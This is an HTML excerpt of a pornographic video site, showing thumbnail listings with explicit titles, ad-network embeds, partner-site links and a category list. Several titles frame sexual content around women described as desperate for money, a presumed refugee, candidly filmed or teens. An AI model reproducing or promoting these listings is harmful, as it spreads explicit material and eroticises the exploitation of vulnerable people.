                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="e75417e661716b23" src="/thumbs/195/16668974399049788195_0.jpg" alt="Asian Nuru Massage Compilation" width="400" height="225">
                        </div>
                        <p>Asian Nuru Massage Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 151</span>
                        <span><i class="la la-clock"></i> 8:49</span>
                        <span><i class="la la-cloud-upload"></i> 30.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/15431549504841038312/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="d627e083c9e7b9e8" src="/thumbs/312/15431549504841038312_0.jpg" alt="Backroom nervous desperate amateurs compilation housewife innocent fat fit first time" width="400" height="225">
                        </div>
                        <p>Backroom nervous desperate amateurs compilation housewife innocent fat fit first time</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 140</span>
                        <span><i class="la la-clock"></i> 16:32</span>
                        <span><i class="la la-cloud-upload"></i> 19.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/11561386908630090147/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="a0724c2377bf81a3" src="/thumbs/147/11561386908630090147_0.jpg" alt="erotic compilation" width="400" height="225">
                        </div>
                        <p>erotic compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 158</span>
                        <span><i class="la la-clock"></i> 10:45</span>
                        <span><i class="la la-cloud-upload"></i> 1.07.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/10984330681858343006/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="98702e8ec397405e" src="/thumbs/6/10984330681858343006_0.jpg" alt="Backroom compilation Desperate Amateurs sexy Desi huge butt first time black beautiful thicc dick sucking" width="400" height="225">
                        </div>
                        <p>Backroom compilation Desperate Amateurs sexy Desi huge butt first time black beautiful thicc dick sucking</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 23</span>
                        <span><i class="la la-clock"></i> 11:42</span>
                        <span><i class="la la-cloud-upload"></i> 7.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/7170524128370289184/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="6382d1b424e0ea20" src="/thumbs/184/7170524128370289184_0.jpg" alt="Cum Compilation vagina, creampie,ass fuck,tits" width="400" height="225">
                        </div>
                        <p>Cum Compilation vagina, creampie,ass fuck,tits</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 103</span>
                        <span><i class="la la-clock"></i> 10:18</span>
                        <span><i class="la la-cloud-upload"></i> 23.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/4787630385018125906/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="427114781edf3e52" src="/thumbs/906/4787630385018125906_0.jpg" alt="Lovely Indian MILF Sweetheart" width="400" height="225">
                        </div>
                        <p>Lovely Indian MILF Sweetheart</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 154</span>
                        <span><i class="la la-clock"></i> 12:22</span>
                        <span><i class="la la-cloud-upload"></i> 24.12.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/8849981481839192260/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="7ad17344bdcf68c4" src="/thumbs/260/8849981481839192260_0.jpg" alt="Cum in Mouth and Swallow Compilation Cute Actress Casting" width="400" height="225">
                        </div>
                        <p>Cum in Mouth and Swallow Compilation Cute Actress Casting</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 62</span>
                        <span><i class="la la-clock"></i> 11:44</span>
                        <span><i class="la la-cloud-upload"></i> 20.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1276607641141258281/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="11b76be2c7c62829" src="/thumbs/281/1276607641141258281_0.jpg" alt="Casting compilation, Desperate Amateurs, hot Indian cock sucking babes with big asses who need money" width="400" height="225">
                        </div>
                        <p>Casting compilation, Desperate Amateurs, hot Indian cock sucking babes with big asses who need money</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 30</span>
                        <span><i class="la la-clock"></i> 11:42</span>
                        <span><i class="la la-cloud-upload"></i> 16.04.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637925955931/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1053d2795b" src="/thumbs/931/3824942637925955931_0.jpg" alt="MILF Bollywood Compilation" width="400" height="225">
                        </div>
                        <p>MILF Bollywood Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 197</span>
                        <span><i class="la la-clock"></i> 10:23</span>
                        <span><i class="la la-cloud-upload"></i> 22.09.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3280625984312067412/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="2d871ff383d64554" src="/thumbs/412/3280625984312067412_0.jpg" alt="Nymphos Libertines Compilation #204 Nika Charming, Kelly Rouss, Lana Broks, Pinky Breeze, Lottie Magne" width="400" height="225">
                        </div>
                        <p>Nymphos Libertines Compilation #204 Nika Charming, Kelly Rouss, Lana Broks, Pinky Breeze, Lottie Magne</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 107</span>
                        <span><i class="la la-clock"></i> 8:42</span>
                        <span><i class="la la-cloud-upload"></i> 23.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852735046356877/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9eef50f8d" src="/thumbs/877/2705852735046356877_0.jpg" alt="Paki feet rate and comment" width="400" height="225">
                        </div>
                        <p>Paki feet rate and comment</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 145</span>
                        <span><i class="la la-clock"></i> 3:43</span>
                        <span><i class="la la-cloud-upload"></i> 26.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482547034587893/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251964a82f5" src="/thumbs/893/1426482547034587893_0.jpg" alt="Teen squirting panties compilation I assume she is a refugee of some sort " width="400" height="225">
                        </div>
                        <p>Teen squirting panties compilation I assume she is a refugee of some sort </p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 103</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 20.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/390564952033667016/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="56b90c12baf27c8" src="/thumbs/16/390564952033667016_0.jpg" alt="Hardcore Compilation Of Egypt Lesbian Girls" width="400" height="225">
                        </div>
                        <p>Hardcore Compilation Of Egypt Lesbian Girls</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 36</span>
                        <span><i class="la la-clock"></i> 10:26</span>
                        <span><i class="la la-cloud-upload"></i> 27.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482546577069334/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe2517b055516" src="/thumbs/334/1426482546577069334_0.jpg" alt="Cute handjob compilation and indian natural tits Another Satisfied" width="400" height="225">
                        </div>
                        <p>Cute handjob compilation and indian natural tits Another Satisfied</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 169</span>
                        <span><i class="la la-clock"></i> 7:00</span>
                        <span><i class="la la-cloud-upload"></i> 15.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733482995402/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb991c60eca" src="/thumbs/402/2705852733482995402_0.jpg" alt="Indian desi collage girl fuck her friend english" width="400" height="225">
                        </div>
                        <p>Indian desi collage girl fuck her friend english</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 31</span>
                        <span><i class="la la-clock"></i> 3:28</span>
                        <span><i class="la la-cloud-upload"></i> 15.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482545685638547/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe25145e32d93" src="/thumbs/547/1426482545685638547_0.jpg" alt="Teen library dildo ass and sexy facial compilation Pipe Dreams " width="400" height="225">
                        </div>
                        <p>Teen library dildo ass and sexy facial compilation Pipe Dreams </p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 164</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 22.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/590372592355817307/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="8316cbeac7eb75b" src="/thumbs/307/590372592355817307_0.jpg" alt="Footjob and Fuck Compilation" width="400" height="225">
                        </div>
                        <p>Footjob and Fuck Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 131</span>
                        <span><i class="la la-clock"></i> 20:09</span>
                        <span><i class="la la-cloud-upload"></i> 23.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/285301711394531712/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3f59865197b6980" src="/thumbs/712/285301711394531712_0.jpg" alt="Erotic Indian Lovers Compilation" width="400" height="225">
                        </div>
                        <p>Erotic Indian Lovers Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 215</span>
                        <span><i class="la la-clock"></i> 11:07</span>
                        <span><i class="la la-cloud-upload"></i> 24.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/12274800656746799033/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="aa58da29a21fdfb9" src="/thumbs/33/12274800656746799033_0.jpg" alt="Compilation of gf lesbian fucks with horny Latina - Porn in Spanish" width="400" height="225">
                        </div>
                        <p>Compilation of gf lesbian fucks with horny Latina - Porn in Spanish</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4</span>
                        <span><i class="la la-clock"></i> 20:05</span>
                        <span><i class="la la-cloud-upload"></i> 17.02.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/7770113032677362705/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="6bd4fca2a95e0c11" src="/thumbs/705/7770113032677362705_0.jpg" alt="Audition compilation Desperate Amateurs beautiful fit pretty desi hottie need money" width="400" height="225">
                        </div>
                        <p>Audition compilation Desperate Amateurs beautiful fit pretty desi hottie need money</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 33</span>
                        <span><i class="la la-clock"></i> 11:06</span>
                        <span><i class="la la-cloud-upload"></i> 25.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1406614635842028685/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13854c8f093ac48d" src="/thumbs/685/1406614635842028685_0.jpg" alt="Bollywood MILF Compilation" width="400" height="225">
                        </div>
                        <p>Bollywood MILF Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 30</span>
                        <span><i class="la la-clock"></i> 11:07</span>
                        <span><i class="la la-cloud-upload"></i> 15.02.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/340298377960542664/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="4b8fb925ffad1c8" src="/thumbs/664/340298377960542664_0.jpg" alt="indian Home made compilation female ejaculation after hard cunt and butt fuck and lot of female ejaculation in slow motion" width="400" height="225">
                        </div>
                        <p>indian Home made compilation female ejaculation after hard cunt and butt fuck and lot of female ejaculation in slow motion</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 25</span>
                        <span><i class="la la-clock"></i> 15:30</span>
                        <span><i class="la la-cloud-upload"></i> 25.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/9618524862765369347/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="857bdd66cc648803" src="/thumbs/347/9618524862765369347_0.jpg" alt="Amazing Erotic BJ Compilation" width="400" height="225">
                        </div>
                        <p>Amazing Erotic BJ Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 16</span>
                        <span><i class="la la-clock"></i> 11:05</span>
                        <span><i class="la la-cloud-upload"></i> 29.10.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942636554145684/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10020e4f94" src="/thumbs/684/3824942636554145684_0.jpg" alt="India Summer Music Tribute" width="400" height="225">
                        </div>
                        <p>India Summer Music Tribute</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 42</span>
                        <span><i class="la la-clock"></i> 4:04</span>
                        <span><i class="la la-cloud-upload"></i> 16.02.2018</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/5735824282123285920/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="4f99bdcb7e04b5a0" src="/thumbs/920/5735824282123285920_0.jpg" alt="Candid Desi Pakistan Tamil Compilation" width="400" height="225">
                        </div>
                        <p>Candid Desi Pakistan Tamil Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 1:45</span>
                        <span><i class="la la-cloud-upload"></i> 22.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/22244119229094396/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="4f06e898fdd9fc" src="/thumbs/396/22244119229094396_0.jpg" alt="Compilation of August short videos" width="400" height="225">
                        </div>
                        <p>Compilation of August short videos</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 109</span>
                        <span><i class="la la-clock"></i> 5:29</span>
                        <span><i class="la la-cloud-upload"></i> 12.02.2024</span>
                    </div>
                </div>
                                                                           
                 
                
            </div>
            
            
            
            
            <div class="pagination view-more">
                
            </div>
            



            <!-- AD banners 300x250 block -->
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
             <h2>Awesome Porn Sites</h2>
            
            <ul class="list tradlist">
                
                <li><a href="https://livesexcams9.com"><i class="la la-check-circle"></i> Live Sex Cams</a></li>
                <li><a href="https://pornmovies.site/"><i class="la la-check-circle"></i> Porn Movies</a></li>
                <li><a href="https://sexvideos.ink"><i class="la la-check-circle"></i> Sex Videos</a></li>
                <li><a href="https://sexxxx.love"><i class="la la-check-circle"></i> Sex Xxx</a></li>
                <li><a href="https://indiantube.porn/"><i class="la la-check-circle"></i> Indiantube.porn</a></li>
                <li><a href="https://bestpornsites.cc"><i class="la la-check-circle"></i> Best Porn Sites</a></li>
                
            </ul>           
            
            <h2>Categories list</h2>
            
            <ul class="list">
                
                      
 <li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><span><i class="la la-video"></i> 7950</span> <i class="la la-tag"></i> Amateur</a></li>              
                      
 <li><a href="/en/category/131128/Anal/popular/1/" target="_self"><span><i class="la la-video"></i> 2614</span> <i class="la la-tag"></i> Anal</a></li>              
                      
 <li><a href="/en/category/3/Arab/popular/1/" target="_self"><span><i class="la la-video"></i> 3361</span> <i class="la la-tag"></i> Arab</a></li>              
                      
 <li><a href="/en/category/196664/Asian/popular/1/" target="_self"><span><i class="la la-video"></i> 3001</span> <i class="la la-tag"></i> Asian</a></li>              
                      
 <li><a href="/en/category/262200/Ass/popular/1/" target="_self"><span><i class="la la-video"></i> 2104</span> <i class="la la-tag"></i> Ass</a></li>              
                      
 <li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><span><i class="la la-video"></i> 125</span> <i class="la la-tag"></i> Asslick</a></li>              
                      
 <li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span><i class="la la-video"></i> 1896</span> <i class="la la-tag"></i> Aunty</a></li>              
                      
 <li><a href="/en/category/458808/BBW/popular/1/" target="_self"><span><i class="la la-video"></i> 1696</span> <i class="la la-tag"></i> BBW</a></li>              
                      
 <li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><span><i class="la la-video"></i> 233</span> <i class="la la-tag"></i> BDSM</a></li>              
                      
 <li><a href="/en/category/393272/Babe/popular/1/" target="_self"><span><i class="la la-video"></i> 2991</span> <i class="la la-tag"></i> Babe</a></li>              
                      
 <li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span><i class="la la-video"></i> 721</span> <i class="la la-tag"></i> Bangladeshi</a></li>              
                      
 <li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span><i class="la la-video"></i> 879</span> <i class="la la-tag"></i> Bengali</a></li>              
                      
 <li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span><i class="la la-video"></i> 2617</span> <i class="la la-tag"></i> Bhabhi</a></li>              
                      
 <li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span><i class="la la-video"></i> 1807</span> <i class="la la-tag"></i> Big Ass</a></li>              
                      
 <li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span><i class="la la-video"></i> 1684</span> <i class="la la-tag"></i> Big Cock</a></li>              
                      
 <li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span><i class="la la-video"></i> 3308</span> <i class="la la-tag"></i> Big Tits</a></li>              
                      
 <li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span><i class="la la-video"></i> 225</span> <i class="la la-tag"></i> Bisexual</a></li>              
                      
 <li><a href="/en/category/852024/Black/popular/1/" target="_self"><span><i class="la la-video"></i> 1349</span> <i class="la la-tag"></i> Black</a></li>              
                      
 <li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span><i class="la la-video"></i> 4983</span> <i class="la la-tag"></i> Blowjob</a></li>              
                      
 <li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span><i class="la la-video"></i> 840</span> <i class="la la-tag"></i> Bollywood</a></li>              
                      
 <li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><span><i class="la la-video"></i> 2282</span> <i class="la la-tag"></i> Boobs</a></li>              
                      
 <li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span><i class="la la-video"></i> 13</span> <i class="la la-tag"></i> Cartoon</a></li>              
                      
 <li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><span><i class="la la-video"></i> 195</span> <i class="la la-tag"></i> Casting</a></li>              
                      
 <li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span><i class="la la-video"></i> 235</span> <i class="la la-tag"></i> Celebrity</a></li>              
                      
 <li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span><i class="la la-video"></i> 218</span> <i class="la la-tag"></i> Close Up</a></li>              
                      
 <li><a href="/en/category/1441848/College/popular/1/" target="_self"><span><i class="la la-video"></i> 1592</span> <i class="la la-tag"></i> College</a></li>              
                      
 <li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span><i class="la la-video"></i> 260</span> <i class="la la-tag"></i> Compilation</a></li>              
                      
 <li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span><i class="la la-video"></i> 953</span> <i class="la la-tag"></i> Creampie</a></li>              
                      
 <li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span><i class="la la-video"></i> 412</span> <i class="la la-tag"></i> Cuckold</a></li>              
                      
 <li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span><i class="la la-video"></i> 1324</span> <i class="la la-tag"></i> Cumshot</a></li>              
                      
 <li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span><i class="la la-video"></i> 527</span> <i class="la la-tag"></i> Deepthroat</a></li>              
                      
 <li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span><i class="la la-video"></i> 574</span> <i class="la la-tag"></i> Delhi</a></li>              
                      
 <li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><span><i class="la la-video"></i> 8417</span> <i class="la la-tag"></i> Desi</a></li>              
                      
 <li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span><i class="la la-video"></i> 748</span> <i class="la la-tag"></i> Dildo</a></li>              
                      
 <li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span><i class="la la-video"></i> 112</span> <i class="la la-tag"></i> Double Penetration</a></li>              
                      
 <li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span><i class="la la-video"></i> 307</span> <i class="la la-tag"></i> Egypt</a></li>              
                      
 <li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span><i class="la la-video"></i> 1078</span> <i class="la la-tag"></i> Erotic</a></li>              
                      
 <li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span><i class="la la-video"></i> 30</span> <i class="la la-tag"></i> Face Sitting</a></li>              
                      
 <li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span><i class="la la-video"></i> 119</span> <i class="la la-tag"></i> Femdom</a></li>              
                      
 <li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><span><i class="la la-video"></i> 821</span> <i class="la la-tag"></i> First Time</a></li>              
                      
 <li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span><i class="la la-video"></i> 88</span> <i class="la la-tag"></i> Fisting</a></li>              
                      
 <li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span><i class="la la-video"></i> 106</span> <i class="la la-tag"></i> Footjob</a></li>              
                      
 <li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span><i class="la la-video"></i> 617</span> <i class="la la-tag"></i> Gangbang</a></li>              
                      
 <li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span><i class="la la-video"></i> 52</span> <i class="la la-tag"></i> Glasses</a></li>              
                      
 <li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span><i class="la la-video"></i> 13</span> <i class="la la-tag"></i> Gloryhole</a></li>              
                      
 <li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><span><i class="la la-video"></i> 82</span> <i class="la la-tag"></i> Granny</a></li>              
                      
 <li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span><i class="la la-video"></i> 1350</span> <i class="la la-tag"></i> Hairy</a></li>              
                      
 <li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span><i class="la la-video"></i> 1640</span> <i class="la la-tag"></i> Handjob</a></li>              
                      
 <li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span><i class="la la-video"></i> 4527</span> <i class="la la-tag"></i> Hardcore</a></li>              
                      
 <li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span><i class="la la-video"></i> 9</span> <i class="la la-tag"></i> Hentai</a></li>              
                      
 <li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span><i class="la la-video"></i> 67</span> <i class="la la-tag"></i> High Heels</a></li>              
                      
 <li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span><i class="la la-video"></i> 1276</span> <i class="la la-tag"></i> Hijab</a></li>              
                      
 <li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span><i class="la la-video"></i> 1761</span> <i class="la la-tag"></i> Hindi</a></li>              
                      
 <li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span><i class="la la-video"></i> 2906</span> <i class="la la-tag"></i> Homemade</a></li>              
                      
 <li><a href="/en/category/56/Indian/popular/1/" target="_self"><span><i class="la la-video"></i> 25008</span> <i class="la la-tag"></i> Indian</a></li>              
                      
 <li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span><i class="la la-video"></i> 1389</span> <i class="la la-tag"></i> Interracial</a></li>              
                      
 <li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span><i class="la la-video"></i> 78</span> <i class="la la-tag"></i> Iraq</a></li>              
                      
 <li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span><i class="la la-video"></i> 798</span> <i class="la la-tag"></i> Lesbian</a></li>              
                      
 <li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><span><i class="la la-video"></i> 6138</span> <i class="la la-tag"></i> MILF</a></li>              
                      
 <li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><span><i class="la la-video"></i> 1381</span> <i class="la la-tag"></i> Massage</a></li>              
                      
 <li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span><i class="la la-video"></i> 639</span> <i class="la la-tag"></i> Masturbating</a></li>              
                      
 <li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><span><i class="la la-video"></i> 3245</span> <i class="la la-tag"></i> Mature</a></li>              
                      
 <li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span><i class="la la-video"></i> 93</span> <i class="la la-tag"></i> Mistress</a></li>              
                      
 <li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span><i class="la la-video"></i> 596</span> <i class="la la-tag"></i> Mumbai</a></li>              
                      
 <li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span><i class="la la-video"></i> 296</span> <i class="la la-tag"></i> Nepali</a></li>              
                      
 <li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span><i class="la la-video"></i> 383</span> <i class="la la-tag"></i> Nipples</a></li>              
                      
 <li><a href="/en/category/4456504/Office/popular/1/" target="_self"><span><i class="la la-video"></i> 621</span> <i class="la la-tag"></i> Office</a></li>              
                      
 <li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span><i class="la la-video"></i> 196</span> <i class="la la-tag"></i> Oiled</a></li>              
                      
 <li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span><i class="la la-video"></i> 812</span> <i class="la la-tag"></i> Outdoor</a></li>              
                      
